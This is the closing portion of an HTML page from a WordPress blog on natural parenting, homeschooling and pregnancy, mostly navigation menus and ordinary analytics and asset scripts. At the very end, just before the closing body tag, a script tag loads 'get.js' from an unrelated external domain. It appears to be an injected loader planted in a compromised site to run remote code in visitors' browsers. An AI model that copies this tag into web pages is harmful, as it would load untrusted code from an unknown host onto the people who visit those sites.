	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/314c1c2234ab11642e065b8b21be719c.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>